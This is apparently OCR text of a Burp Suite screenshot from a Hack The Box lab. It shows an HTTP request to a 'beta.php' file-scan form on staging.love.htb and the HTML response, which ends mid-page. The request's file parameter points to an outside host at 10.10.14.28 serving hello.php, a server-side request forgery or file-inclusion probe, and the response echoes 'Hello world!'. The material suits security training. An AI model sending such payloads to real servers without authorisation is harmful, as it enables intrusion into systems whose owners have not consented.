 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://staging.love.htb
10 DNT: 1
11 Connection: close
12 Referer: http://staging.love.htb/beta.php
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 file=http%3A%2F%2F10.10.14.28%3A8000%2Fhello.php&read=Scan+file
84 <form name="fileform" method=post action="/beta.php" onsubmit="return vali
85 <div class="field">
86 <label class="label">
Specify the file url:
</label>
87 <div class="control">
88 <input class="input" type="text" name=file placeholder="File to scan
89 </div>
90 <p class="help">
Enter the url of the file to scan
</p>
91 </div>
92
93 <input
94 type=submit
95 name=read
96 class="button is-medium is-fullwidth is-success is-focused"
97 value="Scan file">
98
99 </form>
100
101 <?php
102 echo "Hello world!";
103 ?>
104
105 </div>
106 </div>
107 </div>
108 <div class="column is-8 is-offset-2">
109 <br>
110 <nav class="level">
111 <div class="level-left">
112 <div class="level-item">
113 <span class="icon">
114 <i class="fab fa-twitter">
</i>
115 </span>
&emsp;
116 <span class="icon">